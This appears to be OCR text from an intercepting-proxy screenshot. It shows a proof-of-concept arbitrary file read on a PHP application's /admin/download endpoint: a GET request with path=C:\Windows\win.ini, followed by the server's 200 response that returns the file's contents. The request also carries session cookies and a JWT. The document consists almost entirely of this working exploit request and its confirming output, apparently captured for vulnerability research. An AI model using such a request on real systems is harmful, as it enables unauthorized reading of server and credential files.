 1 GET /admin/download?path=C:\Windows\win.ini
HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: admatt=
113ff532537a22851cb47d03c0c86b89; admcookies=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiO
iI3NzE4ODcxMzgiLCJpYXQiOjE3MDU4MzA0MjQsImV4cCI
6MTcwNTkxNjgyNCwibmJmIjoxNzA1ODMwNDI0LCJzdWIiO
iIxMTAuNDIuMjMyLjEzNzozNjk5IiwianRpIjoiMWM2MWI
yZTJkZDY3M2JmZWNmNjkwMzIzZTQ2M2JiMTYiLCJjbGFpb
SI6bnVsbH0.OYTdV3qOlo205TdP2oD3I9bgOA2d63VcneP
18FJJJD4; PHPSESSID=o7s4rh6td3r0ustv8t3aoct14s
; appid=1000
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 Jan 2024 03:26:16 GMT
4 Content-Type: "application/octet-stream"
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Content-Disposition: attachment;
filename="win.ini"
10 Content-Transfer-Encoding: binary
11 Expires: 0
12 Pragma: no-cache
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21
INSPECTOR